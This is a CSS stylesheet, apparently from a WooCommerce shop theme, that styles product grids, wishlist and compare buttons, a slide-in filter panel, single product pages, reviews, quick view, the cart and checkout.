.product-listing.woocommerce .product-actions .btn_add_to_cart i,
.product-listing.woocommerce .product-actions .added_to_cart.wc-forward i {
  font-size: 18px;
  line-height: inherit;
  vertical-align: middle;
}
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistaddedbrowse a:hover,
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistexistsbrowse a:hover,
.product-listing.woocommerce .product-actions .add_to_wishlist:hover,
.product-listing.woocommerce .product-actions .compare:hover,
.product-listing.woocommerce .product-actions .product-quick-view:hover,
.product-listing.woocommerce .product-actions .btn_add_to_cart:hover,
.product-listing.woocommerce .product-actions .added_to_cart.wc-forward:hover,
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistaddedbrowse a:focus,
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistexistsbrowse a:focus,
.product-listing.woocommerce .product-actions .add_to_wishlist:focus,
.product-listing.woocommerce .product-actions .compare:focus,
.product-listing.woocommerce .product-actions .product-quick-view:focus,
.product-listing.woocommerce .product-actions .btn_add_to_cart:focus,
.product-listing.woocommerce .product-actions .added_to_cart.wc-forward:focus,
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistaddedbrowse a.active,
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistexistsbrowse a.active,
.product-listing.woocommerce .product-actions .add_to_wishlist.active,
.product-listing.woocommerce .product-actions .compare.active,
.product-listing.woocommerce .product-actions .product-quick-view.active,
.product-listing.woocommerce .product-actions .btn_add_to_cart.active,
.product-listing.woocommerce .product-actions .added_to_cart.wc-forward.active {
  color: #FFFFFF;
  background-color: rgba(0, 187, 255, 0.9);
}
.product-listing.woocommerce .product-actions .btn_add_to_cart {
  -webkit-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.35s ease-out, opacity 0.5s 0.35s ease-out, -webkit-transform 0.5s 0.35s ease-out;
  -moz-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.35s ease-out, opacity 0.5s 0.35s ease-out, -moz-transform 0.5s 0.35s ease-out;
  -ms-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.35s ease-out, opacity 0.5s 0.35s ease-out, -ms-transform 0.5s 0.35s ease-out;
  -o-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.35s ease-out, opacity 0.5s 0.35s ease-out, -o-transform 0.5s 0.35s ease-out;
  transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.35s ease-out, opacity 0.5s 0.35s ease-out, transform 0.5s 0.35s ease-out;
}
.product-listing.woocommerce .product-actions .product-quick-view {
  -webkit-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.45s ease-out, opacity 0.5s 0.35s ease-out, -webkit-transform 0.5s 0.45s ease-out;
  -moz-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.45s ease-out, opacity 0.5s 0.35s ease-out, -moz-transform 0.5s 0.45s ease-out;
  -ms-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.45s ease-out, opacity 0.5s 0.35s ease-out, -ms-transform 0.5s 0.45s ease-out;
  -o-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.45s ease-out, opacity 0.5s 0.35s ease-out, -o-transform 0.5s 0.45s ease-out;
  transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.45s ease-out, opacity 0.5s 0.35s ease-out, transform 0.5s 0.45s ease-out;
}
.product-listing.woocommerce .product-actions .compare {
  -webkit-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.55s ease-out, opacity 0.5s 0.35s ease-out, -webkit-transform 0.5s 0.55s ease-out;
  -moz-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.55s ease-out, opacity 0.5s 0.35s ease-out, -moz-transform 0.5s 0.55s ease-out;
  -ms-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.55s ease-out, opacity 0.5s 0.35s ease-out, -ms-transform 0.5s 0.55s ease-out;
  -o-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.55s ease-out, opacity 0.5s 0.35s ease-out, -o-transform 0.5s 0.55s ease-out;
  transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.55s ease-out, opacity 0.5s 0.35s ease-out, transform 0.5s 0.55s ease-out;
}
.product-listing.woocommerce .product-actions .added-spinner {
  color: #FFFFFF;
}
.product-listing.woocommerce .product-actions .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.product-listing.woocommerce .product-actions .yith-wcwl-add-to-wishlist + div.clear {
  display: none;
}
.product-listing.woocommerce .product-actions .yith-wcwl-add-button {
  font-size: 0;
  position: relative;
}
.product-listing.woocommerce .product-actions .yith-wcwl-add-button .ajax-loading {
  display: none !important;
}
.product-listing.woocommerce .product-actions .add_to_wishlist:before,
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistaddedbrowse a:before,
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistexistsbrowse a:before,
.product-listing.woocommerce .product-actions .compare.added:before {
  font-family: "megatron";
  content: "\e104";
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 1;
  vertical-align: middle;
}
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistaddedbrowse a:before,
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistexistsbrowse a:before {
  content: "\e103";
}
.product-listing.woocommerce .product-actions .compare.added:before {
  content: "\e040";
}
.product-listing.woocommerce .product-actions .add_to_wishlist.added-spinner:before {
  font-family: fontawesome;
  content: "\f110";
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.product-listing.woocommerce .product-info {
  text-align: center;
  padding: 15px 0 0 0;
}
.product-listing.woocommerce .star-rating {
  margin: 15px auto 0 auto;
}
.product-listing.woocommerce .product-name {
  font-size: 14px;
  display: block;
  margin-bottom: 5px;
  line-height: 2.2;
  letter-spacing: 0.05em;
}
.product-listing.woocommerce .product-item-wrap.active .product-actions .yith-wcwl-wishlistaddedbrowse a,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .yith-wcwl-wishlistaddedbrowse a,
.product-listing.woocommerce .product-item-wrap.active .product-actions .yith-wcwl-wishlistexistsbrowse a,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .yith-wcwl-wishlistexistsbrowse a,
.product-listing.woocommerce .product-item-wrap.active .product-actions .add_to_wishlist,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .add_to_wishlist,
.product-listing.woocommerce .product-item-wrap.active .product-actions .compare,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .compare,
.product-listing.woocommerce .product-item-wrap.active .product-actions .product-quick-view,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .product-quick-view,
.product-listing.woocommerce .product-item-wrap.active .product-actions .btn_add_to_cart,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .btn_add_to_cart,
.product-listing.woocommerce .product-item-wrap.active .product-actions .added_to_cart.wc-forward,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .added_to_cart.wc-forward {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -ms-transform: rotateX(0);
  -o-transform: rotateX(0);
  transform: rotateX(0);
}
.product-listing.woocommerce .product-item-wrap.active .product-link,
.product-listing.woocommerce .product-item-wrap:hover .product-link {
  opacity: 1;
  visibility: visible;
}
.product-listing.woocommerce .product-item-wrap.active .product-thumb-secondary,
.product-listing.woocommerce .product-item-wrap:hover .product-thumb-secondary {
  opacity: 1;
}
.product-listing.woocommerce.columns-2 .product-item-wrap {
  width: 50%;
}
.product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-3 .product-item-wrap {
  width: 33.33333333%;
}
.product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-4 .product-item-wrap {
  width: 25%;
}
.product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
  clear: both;
}
.product-listing.woocommerce.product-slider {
  margin: 0;
}
.product-listing.woocommerce.product-slider .product-item-wrap {
  float: none;
  padding: 0 0 60px 0;
}
/*--------------------------------------------
COMPARE
---------------------------------------------*/
.woocommerce-compare-page h1 {
  font-size: 24px;
  background-color: #f4f4f4;
  color: #444;
}
/*--------------------------------------------
FILTER
---------------------------------------------*/
#product-filter-wrap {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 99999;
  background-color: #fff;
  width: 337px;
  max-width: 100%;
  margin: auto;
  top: 0;
  bottom: 0;
  left: -100%;
  padding: 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
#product-filter-overlay {
  opacity: 0;
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(68, 68, 68, 0.5);
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  -webkit-transition: opaciry .3s ease;
  -moz-transition: opaciry .3s ease;
  -ms-transition: opaciry .3s ease;
  -o-transition: opaciry .3s ease;
  transition: opaciry .3s ease;
}
body.product-filter-in #product-filter-wrap {
  left: 0;
}
body.product-filter-in #product-filter-overlay {
  opacity: 1;
  z-index: 99999;
  pointer-events: auto;
  cursor: url(assets/images/close.png) 15 15, default;
}
/* --------------------------------------------
	SINGLE PRODUCT INFO
-------------------------------------------- */
.single-product-image {
  position: relative;
}
.product-image-slider-wrap {
  margin-bottom: 15px;
}
.product-image-thumb-wrap {
  margin: 0 -5px;
}
.single-product-image-inner img {
  display: block;
  width: 100%;
}
.product-image-thumb-item {
  position: relative;
  outline: none;
  cursor: pointer;
  padding: 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image {
  display: block;
  position: relative;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.4);
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image,
.product-image-thumb-item.synced .woocommerce-thumbnail-image {
  -webkit-box-shadow: 0 0 0 1px #ddd;
  -moz-box-shadow: 0 0 0 1px #ddd;
  box-shadow: 0 0 0 1px #ddd;
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image:before,
.product-image-thumb-item.synced .woocommerce-thumbnail-image:before {
  opacity: 0;
}
@media (min-width: 1230px) {
  .single-product-image-wrap:not(.has-sidebar) {
    padding-right: 0;
    padding-left: 0;
  }
  .single-product-image-inner {
    position: relative;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    padding-left: 130px;
  }
  .single-product-image-inner.vertical .product-image-thumb-wrap {
    position: absolute;
    width: 130px;
    margin: 0;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 14px;
    overflow: hidden;
  }
  .single-product-image-inner.vertical .product-image-thumb-item {
    margin-bottom: 30px;
    padding: 0;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    margin-bottom: 0;
  }
  .single-product-image-wrap.has-sidebar {
    padding-right: 0;
  }
  .summary-product {
    padding-left: 15px;
  }
}
.summary-product .product_title {
  font-size: 24px;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  font-weight: normal;
}
.woocommerce div.product p.price {
  font-size: 18px;
  margin-bottom: 30px;
}
.woocommerce .woocommerce-product-rating .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 15px 0 0;
}
a.woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.05em;
  color: #00bbff;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 30px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin-bottom: 35px;
}
.woocommerce div.product .cart .button {
  height: 50px;
  line-height: 50px !important;
  padding: 0 20px;
}
.woocommerce div.product .cart .button:before {
  font-family: "megatron" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e1b1";
  display: inline-block;
  font-size: 20px;
  vertical-align: middle;
  margin-right: 10px;
  margin-top: -4px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 20px;
}
.product_meta {
  font-family: 'Playfair Display';
  font-size: 13px;
  font-style: italic;
  color: #10b765;
  margin-bottom: 30px;
}
.product_meta > span {
  display: block;
}
.product_meta > span + span {
  margin-top: 5px;
}
.product_meta label {
  font-family: 'Montserrat';
  font-style: normal;
  color: #444444;
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
}
.woocommerce div.product form.cart.variations_form {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations td {
  display: table-cell;
  text-align: left;
}
.woocommerce div.product form.cart .variations td.label {
  padding: 0;
}
.woocommerce div.product form.cart .variations tr + tr td,
.woocommerce div.product form.cart .variations tr + tr td.label {
  padding: 15px 0 0 0;
}
.woocommerce div.product form.cart .variations td.label label {
  font-weight: 400;
  line-height: 50px;
  margin-bottom: 0;
  padding-right: 20px;
  font-size: 13px;
  color: #444444;
  text-transform: uppercase;
  font-family: 'Montserrat';
}
.single_variation_wrap {
  margin-bottom: 35px;
  margin-top: 20px;
}
.single_variation_wrap:after,
.variations_button:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .single_variation span.price {
  font-size: 18px;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table {
  border: none;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td {
  padding-bottom: 20px;
  line-height: 50px;
}
.woocommerce div.product form.cart .group_table td.label {
  font-family: 'Montserrat';
  font-size: 13px;
  text-transform: uppercase;
  font-weight: normal;
  padding: 0 20px;
}
.woocommerce div.product form.cart .group_table label {
  font-weight: normal;
  font-size: 15px;
  color: #444444;
  margin: 0;
  line-height: 50px;
}
.woocommerce div.product p.stock {
  display: none;
}
/* --------------------------------------------
	SINGLE PRODUCT TAB
-------------------------------------------- */
.woocommerce div.product .woocommerce-tabs:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
  font-size: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 1px solid #ddd;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ddd;
  background-color: #eee;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  position: static;
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: transparent;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-family: 'Montserrat';
  letter-spacing: 0.05em;
  font-size: 13px;
  text-transform: uppercase;
  padding: 16px 25px;
  line-height: 1.2;
  font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background-color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border-top-color: #10b765;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
  background-color: #10b765;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li + li {
  margin-left: -1px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin: 0;
  padding: 35px 25px;
  border: 1px solid #ddd;
  border-top: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* --------------------------------------------
	SINGLE PRODUCT REVIEW
-------------------------------------------- */
.woocommerce #reviews h2 {
  font-size: 14px;
  font-weight: normal;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist li + li {
  margin-top: 30px;
}
.woocommerce #reviews #comments ol.commentlist li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 100px;
  height: 100px;
  padding: 0;
  margin: 0;
  border: none;
  position: static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 120px;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  position: absolute;
  top: 0;
  right: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 20px;
  font-family: 'Montserrat';
  letter-spacing: 0.05em;
  line-height: 16px;
  font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 16px;
  width: 1px;
  background-color: #ddd;
  margin: -2px 10px 0 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time {
  font-size: 12px;
  color: #10b765;
  vertical-align: middle;
}
.woocommerce #reviews #comments {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 30px;
}
.woocommerce #review_form #respond {
  margin-top: 40px;
}
.woocommerce #review_form #respond h3.comment-reply-title {
  margin-bottom: 35px;
}
.woocommerce #review_form #respond .comment-form {
  margin: 0;
}
.woocommerce #review_form #respond .comment-form > p {
  margin-bottom: 30px;
}
.woocommerce #review_form #respond .comment-form p {
  padding: 0;
}
.woocommerce #review_form #respond .comment-form textarea {
  height: 150px;
}
.woocommerce #review_form #respond .comment-form p.form-submit {
  margin: 0;
}
.upsells,
.related,
.cross-sells {
  margin-top: 60px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev,
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, 0.6);
  color: rgba(0, 0, 0, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  margin-top: -75px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: -64px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  right: -64px;
}
.upsells + .related {
  margin-top: 0;
}
/* --------------------------------------------
	QUICK VIEW
-------------------------------------------- */
#popup-product-quick-view-wrapper {
  margin-bottom: 0;
}
#popup-product-quick-view-wrapper .modal-body {
  padding: 30px;
}
#popup-product-quick-view-wrapper .popup-close {
  width: 30px;
  height: 30px;
  font-size: 18px;
  text-align: center;
  line-height: 30px;
  cursor: pointer;
  z-index: 1;
  top: 0;
  right: 0;
  background-color: #10b765;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#popup-product-quick-view-wrapper .popup-close:hover {
  color: #fff;
  background-color: #333;
}
@media (min-width: 1230px) {
  #popup-product-quick-view-wrapper .single-product-image-wrap {
    width: 45.94594595%;
  }
  #popup-product-quick-view-wrapper .single-product-summary-wrap {
    width: 54.05405405%;
  }
}
@media (max-width: 767px) {
  #popup-product-quick-view-wrapper .single-product-image-wrap {
    margin-bottom: 40px;
  }
}
/* --------------------------------------------
	SHOPPING CART
-------------------------------------------- */
.woocommerce table.shop_table {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.woocommerce table.shop_table thead th {
  font-family: 'Montserrat';
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.2;
  font-size: 14px;
  color: #444;
  background-color: #f9f9f9;
  font-weight: normal;
  padding: 17px 5px;
}
.woocommerce table.shop_table dl.variation {
  text-transform: none;
  margin: 0;
  font-size: 12px;
}
.woocommerce table.shop_table dl.variation dt {
  font-weight: normal;
  padding: 0 0 5px;
}
.woocommerce table.shop_table dl.variation dd {
  padding: 0 0 5px;
  margin: 0;
}
.woocommerce table.shop_table.cart {
  min-width: 720px;
}
.woocommerce table.shop_table.cart tbody td {
  border-top: 1px solid #eeeeee;
  padding: 55px 5px;
  font-family: 'Montserrat';
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
}
.woocommerce table.shop_table.cart tbody tr:first-child td {
  border-top: none;
}
.woocommerce table.shop_table.cart .product-thumbnail {
  width: 145px;
  padding-left: 20px;
}
.woocommerce table.shop_table.cart td.product-thumbnail {
  padding-right: 25px;
}
.woocommerce table.shop_table.cart td.product-thumbnail img {
  width: 100%;
}
.woocommerce table.shop_table.cart .product-price {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-quantity {
  width: 100px;
}
.woocommerce table.shop_table.cart .product-subtotal {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-remove {
  width: 30px;
}
.woocommerce .cart-actions {
  padding: 55px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  text-align: right;
  font-size: 0;
}
.woocommerce .cart-actions .coupon {
  float: left;
}
.woocommerce .cart-actions .coupon .input-text {
  min-width: 270px;
  padding: 0 15px;
  margin: 0 15px 0 0;
  outline: 0;
  text-align: center;
  vertical-align: middle;
}
.woocommerce .cart-actions a.checkout-button {
  background-color: #00bbff;
  margin-left: 15px;
}
.woocommerce .cart-actions a.checkout-button:hover {
  background-color: #444;
}
.cart-collaterals {
  margin-bottom: 60px;
}
.cart-collaterals h2 {
  font-size: 18px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  font-weight: normal;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 25px;
}
.woocommerce-shipping-calculator,
.cart_totals_inner {
  margin-top: 55px;
}
.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  float: left;
}
.shipping-calculator-form {
  display: block !important;
}
.shipping-calculator-form p {
  margin-bottom: 0;
  margin-top: 30px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0;
  border: none;
  border-top: 1px solid #eeeeee;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td,
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  font-family: 'Montserrat';
  font-size: 14px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  border: none;
  padding: 0 0 30px 0;
  font-weight: normal;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  text-align: right;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  text-transform: uppercase;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.cart-subtotal th,
.woocommerce-cart .cart-collaterals .cart_totals table tr.cart-subtotal td {
  padding-top: 30px;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td {
  border-top: 1px solid #eeeeee;
  padding-top: 30px;
  padding-bottom: 30px;
  font-size: 18px;
  color: #10b765;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th strong,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td strong {
  font-weight: normal;
}
.woocommerce ul#shipping_method {
  line-height: 2;
}
.woocommerce ul#shipping_method li {
  padding: 0;
  text-indent: 0;
}
.woocommerce ul#shipping_method li label {
  font-weight: normal;
  margin: 0;
}
.woocommerce ul#shipping_method .amount {
  font-weight: normal;
}
p.return-to-shop {
  margin-bottom: 80px !important;
}
.woocommerce-cart .site-content-page {
  margin-bottom: 40px;
}
@media (max-width: 1019px) {
  .woocommerce table.shop_table.cart tbody td {
    padding: 35px 5px;
  }
  .woocommerce table.shop_table.cart .product-thumbnail {
    width: 80px;
    padding-left: 10px;
  }
  .woocommerce table.shop_table.cart td.product-thumbnail {
    padding: 35px 10px 35px 10px;
  }
  .woocommerce table.shop_table.cart .product-price {
    width: 120px;
  }
  .woocommerce table.shop_table.cart .product-subtotal {
    width: 120px;
  }
  .woocommerce .cart-actions {
    padding: 35px 0 5px 0;
    text-align: left;
  }
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 48%;
    float: left;
    margin-bottom: 30px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: right;
    margin-left: 0;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 48%;
    float: left;
    margin-bottom: 30px;
    min-width: 0;
  }
  .woocommerce .cart-actions .coupon {
    float: none;
  }
}
@media (min-width: 769px) {
  .woocommerce table.shop_table.cart th.product-name {
    font-size: 0;
  }
}
@media (max-width: 768px) {
  .woocommerce table.shop_table.cart .product-name {
    padding-left: 20px;
  }
}
@media (max-width: 767px) {
  .woocommerce-cart .table-responsive {
    margin: 0;
    border: none;
  }
  .woocommerce table.shop_table.cart tbody td {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
@media (max-width: 480px) {
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 100%;
    float: left;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: left;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 100%;
  }
}
/* --------------------------------------------
	CHECKOUT
-------------------------------------------- */
.checkout-before-form + .woocommerce-checkout {
  border-top: 1px solid #eeeeee;
  padding-top: 50px;
}
.checkout-message {
  background: #f9f9f9;
  border: 1px solid #ddd;
  font-size: 14px;
  letter-spacing: 0.05em;
  font-weight: 600;
  line-height: 1.5;
  padding: 13.5px 20px;
}
.checkout-message a {
  font-family: 'Playfair Display';
  font-style: italic;
  font-weight: normal;
  color: #10b765;
}
.woocommerce .checkout-login form.login,
.woocommerce .checkout-coupon form.checkout_coupon {
  border: none;
  padding: 0;
  margin: 30px 0 0 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .checkout-login form.login p {
  margin-bottom: 30px;
}
.woocommerce .checkout-login form.login p.lost_password {
  margin-bottom: 0;
}
.woocommerce .checkout-login form.login label {
  display: none;
}
.woocommerce .checkout-coupon form.checkout_coupon p {
  margin: 0;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-first {
  float: left;
  padding-right: 205px;
  width: 100%;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-last {
  float: left;
  width: auto;
  position: absolute;
  right: 15px;
}
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
#order_review_heading {
  font-family: 'Montserrat';
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.5;
  margin-bottom: 40px;
}
